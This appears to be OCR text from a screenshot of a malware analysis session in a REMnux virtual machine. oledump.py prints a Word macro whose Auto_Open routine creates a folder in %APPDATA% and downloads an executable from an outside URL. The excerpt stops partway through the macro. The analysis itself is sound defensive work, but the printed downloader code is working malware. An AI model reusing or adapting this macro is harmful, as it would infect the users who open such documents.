 REMnux v7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 12:14
remnux@remnux: ~/msoffice/media/word
File Edit View Search Terminal Help
7: 83 'VBA/__SRP_1'
8: 1436 'VBA/__SRP_2'
9: 260 'VBA/__SRP_3'
10: 578 'VBA/dir'
remnux@remnux:~/msoffice/media/word$ oledump.py vbaProject.bin -s 3 -v
Attribute VB_Name = "NewMacros"
Sub Auto_Open()
h
End Sub
Sub h()
Set oShell = CreateObject("WScript.Shell")
strH = oShell.ExpandEnvironmentStrings("%APPDATA%")
Dim sDir: sDir = strH & "\q"
Set fso = CreateObject("Scripting.FileSystemObject")
If (fso.FolderExists(sDir)) Then
Else
Set oFSO = CreateObject("Scripting.FileSystemObject")
oFSO.CreateFolder sDir
End If
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
xHttp.Open "GET", "http://softtonic.biz/cr/20014.exe", False
xHttp.Send
With bStrm
remnux@remnux: ~/msoffice/medi... word feh [1 of 1] - /home/remnux/msof... 1 / 2
Shift + Ctrl + Alt
9+ ENG 11:14 AM
2020-12-08